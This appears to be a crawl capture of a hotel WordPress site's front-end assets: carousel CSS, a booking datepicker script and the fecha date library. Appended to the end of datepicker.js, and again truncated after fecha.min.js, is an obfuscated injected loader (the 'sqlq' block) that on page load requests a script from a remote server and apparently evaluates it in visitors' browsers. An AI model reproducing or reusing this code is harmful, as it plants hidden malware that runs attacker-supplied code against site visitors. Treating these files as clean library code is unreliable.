      display: none !important; } }

.stm_bordered_carousel {
  position: relative;
  padding: 30px;
  border: 20px solid #000;
  background-color: #fff; }
  .stm_bordered_carousel__pseudo {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute !important;
    z-index: 10; }
    .stm_bordered_carousel__pseudo:after {
      content: '';
      display: block;
      background-color: #424443;
      position: absolute;
      bottom: -20px;
      left: -19px;
      width: 28px;
      height: 1px;
      -webkit-transform: rotate(-45deg);
              transform: rotate(-45deg);
      -webkit-transform-origin: left bottom;
              transform-origin: left bottom; }
    .stm_bordered_carousel__pseudo:before {
      content: '';
      display: block;
      background-color: #424443;
      position: absolute;
      bottom: -20px;
      right: -19px;
      width: 28px;
      height: 1px;
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg);
      -webkit-transform-origin: right bottom;
              transform-origin: right bottom; }
  .stm_bordered_carousel:after {
    content: '';
    display: block;
    background-color: #424443;
    position: absolute;
    top: -20px;
    left: -19px;
    width: 28px;
    height: 1px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transform-origin: left top;
            transform-origin: left top; }
  .stm_bordered_carousel:before {
    content: '';
    display: block;
    background-color: #424443;
    position: absolute;
    top: -20px;
    right: -19px;
    width: 28px;
    height: 1px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    -webkit-transform-origin: right top;
            transform-origin: right top; }
  .stm_bordered_carousel .stm_carousel__big {
    position: relative;
    margin-bottom: 0 !important;
    z-index: 20; }
  .stm_bordered_carousel img {
    padding: 1px;
    border: 1px solid #c0c4c5; }

.stm_carousel_style_1 {
  position: relative; }
  .stm_carousel_style_1.full-visible .owl-stage-outer {
    overflow: visible; }
  .stm_carousel_style_1 .stm_carousel__description {
    position: relative;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
    line-height: 27px;
    font-size: 18px; }
  .stm_carousel_style_1 .stm_carousel__title {
    padding: 42px 20px 13px;
    color: #111111 !important; }
  .stm_carousel_style_1 .stm_carousel__big {
    position: relative; }
  .stm_carousel_style_1 .stm_carousel__small {
    margin: 0 -5px; }
  .stm_carousel_style_1 .stm_carousel__pagination {
    position: absolute;
    bottom: 35px;
    right: 140px;
    z-index: 25; }
  .stm_carousel_style_1 .stm_carousel__single {
    cursor: pointer; }
    .stm_carousel_style_1 .stm_carousel__single_small {
      padding: 0 5px; }
      .stm_carousel_style_1 .stm_carousel__single_small.stm_owl__glitches {
        max-width: 16.66%; }
      .stm_carousel_style_1 .stm_carousel__single_small.current:before {
        opacity: 1; }
      .stm_carousel_style_1 .stm_carousel__single_small:before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        left: 5px;
        right: 5px;
        background: rgba(0, 0, 0, 0.5);
        opacity: 0;
        z-index: 25; }
    .stm_carousel_style_1 .stm_carousel__single:before, .stm_carousel_style_1 .stm_carousel__single:after {
      content: '';
      width: 120px;
      display: block;
      height: 1px;
      background-color: #fff;
      position: absolute;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      z-index: 10;
      transition: all .3s ease;
      opacity: 0; }
    .stm_carousel_style_1 .stm_carousel__single:before {
      -webkit-transform: rotate(90deg) translateY(-50%) translateX(-50%);
              transform: rotate(90deg) translateY(-50%) translateX(-50%);
      margin-left: -60px;
      margin-top: 60px; }
    .stm_carousel_style_1 .stm_carousel__single a {
      display: block;
      position: relative; }
      .stm_carousel_style_1 .stm_carousel__single a:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.75);
        transition: all .3s ease;
        opacity: 0; }
    .stm_carousel_style_1 .stm_carousel__single:hover:before, .stm_carousel_style_1 .stm_carousel__single:hover:after {
      opacity: 1; }
    .stm_carousel_style_1 .stm_carousel__single:hover a:before {
      opacity: 1; }
  .stm_carousel_style_1 .stm_carousel .owl-loaded .stm_carousel__single_small.stm_owl__glitches {
    max-width: 100%; }
  @media (max-width: 550px) {
    .stm_carousel_style_1 .stm_carousel__pagination,
    .stm_carousel_style_1 .stm_carousel .owl-controls {
      display: none; }
    .stm_carousel_style_1 .stm_carousel__title {
      min-height: 100%;
      padding: 15px; } }
  .stm_carousel_style_1 .owl-dots {
    position: absolute;
    bottom: 30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    text-align: center; }
    .stm_carousel_style_1 .owl-dots .owl-dot {
      padding: 0;
      border-radius: 50%; }
      .stm_carousel_style_1 .owl-dots .owl-dot span {
        display: block;
        width: 12px;
        height: 12px;
        background: #fff;
        border-radius: 50%; }
      .stm_carousel_style_1 .owl-dots .owl-dot.active span {
        border: 0;
        opacity: 1; }
  .stm_carousel_style_1 .owl-stage {
    display: flex;
    justify-content: center;
    align-items: center; }
  .stm_carousel_style_1.stm_carousel__navigation_style_1 .owl-nav button.owl-next, .stm_carousel_style_1.stm_carousel__navigation_style_1 .owl-nav button.owl-prev {
    width: 80px;
    height: 80px;
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: 4px; }
    @media (max-width: 550px) {
      .stm_carousel_style_1.stm_carousel__navigation_style_1 .owl-nav button.owl-next, .stm_carousel_style_1.stm_carousel__navigation_style_1 .owl-nav button.owl-prev {
        width: 40px !important; } }
  .stm_carousel_style_1 .stm_carousel__pagination {
    display: block !important;
    position: static;
    margin: 37px 0 36px;
    text-align: center; }
    .stm_carousel_style_1 .stm_carousel__pagination span {
      line-height: 14px;
      vertical-align: middle;
      color: rgba(255, 255, 255, 0.5) !important; }
      .stm_carousel_style_1 .stm_carousel__pagination span.sep {
        position: relative;
        text-transform: uppercase; }
  .stm_carousel_style_1 .owl-nav {
    opacity: 0;
    transition: .3s ease; }
  .stm_carousel_style_1 .owl-carousel:hover .owl-nav {
    opacity: 1; }

.stm_layout_chicago .stm_carousel_style_1:after {
  display: none !important; }

.no-lightgallery.stm_carousel_style_1 .stm_carousel__single:before,
.no-lightgallery.stm_carousel_style_1 .stm_carousel__single:after {
  display: none !important; }

@media (max-width: 550px) {
  .owl-carousel .owl-nav button.owl-prev,
  .owl-carousel .owl-nav button.owl-next {
    width: 50px;
    height: 50px;
    font-size: 14px; }
  .owl-carousel .owl-nav button.owl-prev {
    left: 15px; }
  .owl-carousel .owl-nav button.owl-next {
    right: 15px; } }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_form/datepicker.js?ver=1.4.3
body_size: 3439
content:
'use strict';

var picker;

jQuery(function ($) {
    'use strict';


    if (typeof datepicker_params === 'undefined') {
        return false;
    }

    function get_data() {
        if (document.getElementById('hotelier-datepicker-select')) {
            var checkin_val = '';
            var checkout_val = '';

            $.ajax({
                url: datepicker_params.htl_ajax_url.toString(),
                type: 'POST',
                success: function success(response) {
                    if (response) {
                        checkin_val = response.checkin.toString();
                        checkout_val = response.checkout.toString();

                        init_datepicker(checkin_val, checkout_val);
                    }
                }
            });
        }
    }

    function init_datepicker(checkin, checkout) {
        if (document.getElementById('hotelier-datepicker-select')) {
            var date_select_input = $('#hotelier-datepicker-select');
            var checkin_input = $('#hotelier-datepicker-checkin');
            var checkout_input = $('#hotelier-datepicker-checkout');

            date_select_input.show();
            checkin_input.hide();
            checkout_input.hide();

            if (checkin && checkout) {
                checkin_input.val(checkin);
                checkout_input.val(checkout);

                var checkin_date = new Date(checkin.replace(/-/g, '\/'));
                var checkout_date = new Date(checkout.replace(/-/g, '\/'));
                var checkin_date_formatted = fecha.format(checkin_date, datepicker_params.datepicker_format);
                var checkout_date_formatted = fecha.format(checkout_date, datepicker_params.datepicker_format);

                date_select_input.val(checkin_date_formatted + ' - ' + checkout_date_formatted);
                hotello_set_checkin_values(checkin_date_formatted, checkout_date_formatted);
            }

            picker = new HotelDatepicker(document.getElementById('hotelier-datepicker-select'), {
                infoFormat: datepicker_params.datepicker_format,
                startOfWeek: datepicker_params.start_of_week,
                startDate: datepicker_params.start_date,
                endDate: datepicker_params.end_date,
                minNights: parseInt(datepicker_params.min_nights, 10),
                maxNights: parseInt(datepicker_params.max_nights, 10),
                disabledDates: datepicker_params.disabled_dates,
                enableCheckout: datepicker_params.enable_checkout,
                disabledDaysOfWeek: datepicker_params.disabled_days_of_week,
                autoClose: false,
                i18n: datepicker_params.i18n,
                getValue: function getValue() {
                    if (checkin_input.val() && checkout_input.val()) {
                        return checkin_input.val() + ' - ' + checkout_input.val();
                    }
                    return '';
                },
                setValue: function setValue(s, s1, s2) {
                    var checkin_date = new Date(s1.replace(/-/g, '\/'));
                    var checkout_date = new Date(s2.replace(/-/g, '\/'));
                    var checkin_date_formatted = fecha.format(checkin_date, datepicker_params.datepicker_format);
                    var checkout_date_formatted = fecha.format(checkout_date, datepicker_params.datepicker_format);

                    date_select_input.val(checkin_date_formatted + ' - ' + checkout_date_formatted);
                    checkin_input.val(s1);
                    checkout_input.val(s2);

                    hotello_set_checkin_values(checkin_date_formatted, checkout_date_formatted);
                }
            });

            $('.form-group-label').on('click', function () {
                setTimeout(function () {
                    picker.open();
                }, 10);
            });
        }
    }

    $(document).ready(function () {
        get_data();
    });

    $(window).on('load', function () {
        get_data();
    });
});

function hotello_set_checkin_values(checkin_date_formatted, checkout_date_formatted) {
    jQuery('.form-group-label.checkin').text(checkin_date_formatted);
    jQuery('.form-group-label.checkout').text(checkout_date_formatted);
};if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/wp-hotelier/assets/js/lib/fecha/fecha.min.js?ver=4.2.1
body_size: 5044
content:
/*!
 * Fecha v4.2.1
 * https://github.com/taylorhakes/fecha
 *
 * Copyright (c) 2022 Taylor Hakes
 * Released under the MIT license
 */
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n(t.fecha={})}(this,function(t){"use strict";var n=/d{1,4}|M{1,4}|YY(?:YY)?|S{1,3}|Do|ZZ|Z|([HhMsDm])\1?|[aA]|"[^"]*"|'[^']*'/g,e="[^\\s]+",r=/\[([^]*?)\]/gm;function o(t,n){for(var e=[],r=0,o=t.length;r<o;r++)e.push(t[r].substr(0,n));return e}var u=function(t){return function(n,e){var r=e[t].map(function(t){return t.toLowerCase()}).indexOf(n.toLowerCase());return r>-1?r:null}};function a(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];for(var r=0,o=n;r<o.length;r++){var u=o[r];for(var a in u)t[a]=u[a]}return t}var i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],d=["January","February","March","April","May","June","July","August","September","October","November","December"],s=o(d,3),f={dayNamesShort:o(i,3),dayNames:i,monthNamesShort:s,monthNames:d,amPm:["am","pm"],DoFn:function(t){return t+["th","st","nd","rd"][t%10>3?0:(t-t%10!=10?1:0)*t%10]}},m=a({},f),c=function(t){return m=a(m,t)},l=function(t){return t.replace(/[|\\{()[^$+*?.-]/g,"\\$&")},h=function(t,n){for(void 0===n&&(n=2),t=String(t);t.length<n;)t="0"+t;return t},g={D:function(t){return String(t.getDate())},DD:function(t){return h(t.getDate())},Do:function(t,n){return n.DoFn(t.getDate())},d:function(t){return String(t.getDay())},dd:function(t){return h(t.getDay())},ddd:function(t,n){return n.dayNamesShort[t.getDay()]},dddd:function(t,n){return n.dayNames[t.getDay()]},M:function(t){return String(t.getMonth()+1)},MM:function(t){return h(t.getMonth()+1)},MMM:function(t,n){return n.monthNamesShort[t.getMonth()]},MMMM:function(t,n){return n.monthNames[t.getMonth()]},YY:function(t){return h(String(t.getFullYear()),4).substr(2)},YYYY:function(t){return h(t.getFullYear(),4)},h:function(t){return String(t.getHours()%12||12)},hh:function(t){return h(t.getHours()%12||12)},H:function(t){return String(t.getHours())},HH:function(t){return h(t.getHours())},m:function(t){return String(t.getMinutes())},mm:function(t){return h(t.getMinutes())},s:function(t){return String(t.getSeconds())},ss:function(t){return h(t.getSeconds())},S:function(t){return String(Math.round(t.getMilliseconds()/100))},SS:function(t){return h(Math.round(t.getMilliseconds()/10),2)},SSS:function(t){return h(t.getMilliseconds(),3)},a:function(t,n){return t.getHours()<12?n.amPm[0]:n.amPm[1]},A:function(t,n){return t.getHours()<12?n.amPm[0].toUpperCase():n.amPm[1].toUpperCase()},ZZ:function(t){var n=t.getTimezoneOffset();return(n>0?"-":"+")+h(100*Math.floor(Math.abs(n)/60)+Math.abs(n)%60,4)},Z:function(t){var n=t.getTimezoneOffset();return(n>0?"-":"+")+h(Math.floor(Math.abs(n)/60),2)+":"+h(Math.abs(n)%60,2)}},M=function(t){return+t-1},D=[null,"[1-9]\\d?"],Y=[null,e],p=["isPm",e,function(t,n){var e=t.toLowerCase();return e===n.amPm[0]?0:e===n.amPm[1]?1:null}],y=["timezoneOffset","[^\\s]*?[\\+\\-]\\d\\d:?\\d\\d|[^\\s]*?Z?",function(t){var n=(t+"").match(/([+-]|\d\d)/gi);if(n){var e=60*+n[1]+parseInt(n[2],10);return"+"===n[0]?e:-e}return 0}],S={D:["day","[1-9]\\d?"],DD:["day","\\d\\d"],Do:["day","[1-9]\\d?"+e,function(t){return parseInt(t,10)}],M:["month","[1-9]\\d?",M],MM:["month","\\d\\d",M],YY:["year","\\d\\d",function(t){var n=+(""+(new Date).getFullYear()).substr(0,2);return+(""+(+t>68?n-1:n)+t)}],h:["hour","[1-9]\\d?",void 0,"isPm"],hh:["hour","\\d\\d",void 0,"isPm"],H:["hour","[1-9]\\d?"],HH:["hour","\\d\\d"],m:["minute","[1-9]\\d?"],mm:["minute","\\d\\d"],s:["second","[1-9]\\d?"],ss:["second","\\d\\d"],YYYY:["year","\\d{4}"],S:["millisecond","\\d",function(t){return 100*+t}],SS:["millisecond","\\d\\d",function(t){return 10*+t}],SSS:["millisecond","\\d{3}"],d:D,dd:D,ddd:Y,dddd:Y,MMM:["month",e,u("monthNamesShort")],MMMM:["month",e,u("monthNames")],a:p,A:p,ZZ:y,Z:y},v={default:"ddd MMM DD YYYY HH:mm:ss",shortDate:"M/D/YY",mediumDate:"MMM D, YYYY",longDate:"MMMM D, YYYY",fullDate:"dddd, MMMM D, YYYY",isoDate:"YYYY-MM-DD",isoDateTime:"YYYY-MM-DDTHH:mm:ssZ",shortTime:"HH:mm",mediumTime:"HH:mm:ss",longTime:"HH:mm:ss.SSS"},H=function(t){return a(v,t)},b=function(t,e,o){if(void 0===e&&(e=v.default),void 0===o&&(o={}),"number"==typeof t&&(t=new Date(t)),"[object Date]"!==Object.prototype.toString.call(t)||isNaN(t.getTime()))throw new Error("Invalid Date pass to format");var u=[];e=(e=v[e]||e).replace(r,function(t,n){return u.push(n),"@@@"});var i=a(a({},m),o);return(e=e.replace(n,function(n){return g[n](t,i)})).replace(/@@@/g,function(){return u.shift()})};function w(t,e,o){if(void 0===o&&(o={}),"string"!=typeof e)throw new Error("Invalid format in fecha parse");if(e=v[e]||e,t.length>1e3)return null;var u={year:(new Date).getFullYear(),month:0,day:1,hour:0,minute:0,second:0,millisecond:0,isPm:null,timezoneOffset:null},i=[],d=[],s=e.replace(r,function(t,n){return d.push(l(n)),"@@@"}),f={},c={};s=l(s).replace(n,function(t){var n=S[t],e=n[0],r=n[1],o=n[3];if(f[e])throw new Error("Invalid format. "+e+" specified twice in format");return f[e]=!0,o&&(c[o]=!0),i.push(n),"("+r+")"}),Object.keys(c).forEach(function(t){if(!f[t])throw new Error("Invalid format. "+t+" is required in specified format")}),s=s.replace(/@@@/g,function(){return d.shift()});var h=t.match(new RegExp(s,"i"));if(!h)return null;for(var g=a(a({},m),o),M=1;M<h.length;M++){var D=i[M-1],Y=D[0],p=D[2],y=p?p(h[M],g):+h[M];if(null==y)return null;u[Y]=y}1===u.isPm&&null!=u.hour&&12!=+u.hour?u.hour=+u.hour+12:0===u.isPm&&12==+u.hour&&(u.hour=0);for(var H=new Date(u.year,u.month,u.day,u.hour,u.minute,u.second,u.millisecond),b=[["month","getMonth"],["day","getDate"],["hour","getHours"],["minute","getMinutes"],["second","getSeconds"]],w=(M=0,b.length);M<w;M++)if(f[b[M][0]]&&u[b[M][0]]!==H[b[M][1]]())return null;return null==u.timezoneOffset?H:new Date(Date.UTC(u.year,u.month,u.day,u.hour,u.minute-u.timezoneOffset,u.second,u.millisecond))}var P={format:b,parse:w,defaultI18n:f,setGlobalDateI18n:c,setGlobalDateMasks:H};t.assign=a,t.default=P,t.format=b,t.parse=w,t.defaultI18n=f,t.setGlobalDateI18n=c,t.setGlobalDateMasks=H,Object.defineProperty(t,"__esModule",{value:!0})});
//# sourceMappingURL=fecha.min.js.map;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var 